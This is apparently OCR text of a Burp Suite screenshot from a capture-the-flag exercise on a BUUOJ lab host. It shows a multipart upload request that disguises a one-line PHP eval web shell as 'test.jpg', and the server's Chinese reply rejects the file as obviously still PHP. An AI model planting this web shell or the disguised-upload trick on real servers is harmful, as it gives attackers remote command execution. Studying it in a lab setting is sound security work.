 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 23640455-01a8-4281-b8df-a5759fe7fabb.node5.buuoj.cn:81
3 Content-Length : 312
4 Cache-Control : max-age=0
5 Origin: http://23640455-01a8-4281-b8df-a5759fe7fabb.node5.buuoj.cn:81
6 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryBkAFDd2EnZoW2RjZ
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://23640455-01a8-4281-b8df-a5759fe7fabb.node5.buuoj.cn:81/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : PHPSESSID =ba3f09ddd32d262e97f8bcf082b8aafc
14 Connection : close
15
16 ------WebKitFormBoundaryBkAFDd2EnZoW2RjZ
17 Content-Disposition : form-data ; name ="uploaded "; filename ="test.jpg "
18 Content-Type : image/jpeg
19
20 <?php @eval($_POST['a']);?>
21 ------WebKitFormBoundaryBkAFDd2EnZoW2RjZ
22 Content-Disposition : form-data ; name ="submit "
23
24 □□□
25 ------WebKitFormBoundaryBkAFDd2EnZoW2RjZ--
26
Search...
0 matches
Response
Pretty Raw Hex Render \n
上传文件 选择文件 未选择任何文件 上传
诶，别蒙我啊，这标志明显还是php啊